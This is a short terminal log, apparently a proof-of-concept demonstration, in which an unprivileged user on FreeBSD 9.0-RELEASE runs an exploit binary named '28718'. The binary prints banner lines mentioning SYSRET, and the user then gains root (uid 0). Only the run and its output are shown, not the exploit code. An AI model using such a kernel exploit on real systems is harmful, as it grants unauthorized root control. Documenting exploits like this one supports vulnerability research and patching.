 $ uname
FreeBSD
$ uname -r
9.0-RELEASE
$ id
uid=1001(loneferret) gid=1001(loneferret) groups=1001(loneferret)
$ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$